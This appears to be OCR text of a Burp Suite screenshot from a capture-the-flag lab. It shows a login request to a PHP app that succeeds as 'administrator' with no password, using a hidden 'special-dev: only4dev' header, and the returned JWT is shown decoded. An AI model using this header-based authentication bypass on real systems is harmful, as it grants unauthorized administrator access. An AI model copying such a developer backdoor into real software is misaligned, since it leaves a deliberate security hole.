 Request
Pretty Raw Hex
\n
1 POST /index.php/login HTTP/1.1
2 Host: 83.136.252.32:32495
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://83.136.252.32:32495
8 Referer: http://83.136.252.32:32495/index.php/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 special-dev: only4dev
12 Connection: close
13
14 {
"username":"administrator"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 07:16:14 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Connection: close
8 Content-Type: application/json; charset=UTF-8
9
10 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MTE0MzczNzQsImV4cCI
6MTcxMTQ3MzM3NCwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIn0.GMwB9fDnSB4r1XZv
Ls38db32WKfFn6gqn4SgFbwqO3U"
}
Inspector
Selection 83
Selected text
eyJpYXQiOjE3MTE0MzczNzQsImV4cC
I6MTcxMTQ3MzM3NCwidXNlcm5hbWUi
OiJhZG1pbmlzdHJhdG9yIn0
Decoded from: Base64
{"iat":1711437374,"exp":171147
3374,"username":"administrator
"}
Request Attributes 2